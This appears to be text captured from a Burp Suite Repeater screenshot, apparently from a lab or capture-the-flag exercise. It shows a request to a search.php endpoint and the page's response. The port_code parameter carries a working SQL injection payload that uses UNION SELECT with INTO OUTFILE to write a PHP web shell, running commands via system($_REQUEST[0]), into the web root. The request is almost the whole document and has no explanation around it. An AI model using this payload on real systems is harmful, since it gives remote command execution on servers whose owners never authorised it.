 Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://94.237.121.120:47916 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /search.php?port_code=
'+UNION+SELECT+"",'<?php+system($_REQUEST[0]);?>',"",""+INTO+OUTFILE+'/var/www/html/webs
h.php'+--+- HTTP/1.1
2 Host: 94.237.121.120:47916
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,im
age/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://94.237.121.120:47916/search.php
8 DNT: 1
9 Connection: keep-alive
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12 Priority: u=0, i
13
14
Response
Pretty Raw Hex Render \n
Search for a port: Search
Port Code Port City Port Volume
Inspector
Notes